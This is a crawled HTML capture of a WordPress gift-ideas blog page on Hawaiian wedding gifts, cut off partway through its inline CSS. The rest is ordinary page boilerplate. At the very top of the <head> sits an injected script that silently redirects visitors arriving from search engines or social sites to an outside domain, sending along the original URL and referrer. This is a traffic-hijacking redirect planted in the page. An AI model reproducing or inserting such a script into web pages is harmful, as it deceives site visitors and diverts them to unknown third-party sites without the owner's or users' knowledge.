

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/hawaiian-wedding-gift-ideas/
body_size: 31375
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 20 Best Ideas for Hawaiian Wedding Gift Ideas - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Hawaiian Wedding Gift Ideas . the 20 Best Ideas for Hawaiian Wedding Gift Ideas . Wedding World Hawaiian Wedding Gift Ideas" />
	<link rel="canonical" href="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 20 Best Ideas for Hawaiian Wedding Gift Ideas - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Hawaiian Wedding Gift Ideas . the 20 Best Ideas for Hawaiian Wedding Gift Ideas . Wedding World Hawaiian Wedding Gift Ideas" />
	<meta property="og:url" content="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-06-29T11:52:36+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hawaiian%20Wedding%20Gift%20Ideas%20Fresh%20Personalized%20Wedding%20Gift%20Hawaiian%20Wedding%20by-347036.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/hawaiian-wedding-gift-ideas/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hawaiian Wedding Gift Ideas Fresh Personalized Wedding Gift Hawaiian Wedding by-347036.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hawaiian Wedding Gift Ideas Fresh Personalized Wedding Gift Hawaiian Wedding by-347036.png","width":600,"height":900,"caption":"Personalized Wedding Gift Hawaiian Wedding by from Hawaiian Wedding Gift Ideas , source:etsy.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/hawaiian-wedding-gift-ideas/#webpage","url":"https://coolandfantastic.com/hawaiian-wedding-gift-ideas/","name":"The 20 Best Ideas for Hawaiian Wedding Gift Ideas - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/hawaiian-wedding-gift-ideas/#primaryimage"},"datePublished":"2022-06-29T11:52:36+00:00","dateModified":"2022-06-29T11:52:36+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Hawaiian Wedding Gift Ideas . the 20 Best Ideas for Hawaiian Wedding Gift Ideas . Wedding World Hawaiian Wedding Gift Ideas","breadcrumb":{"@id":"https://coolandfantastic.com/hawaiian-wedding-gift-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/hawaiian-wedding-gift-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/hawaiian-wedding-gift-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The 20 Best Ideas for Hawaiian Wedding Gift Ideas"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/304120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=304120' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fhawaiian-wedding-gift-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fhawaiian-wedding-gift-ideas%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl 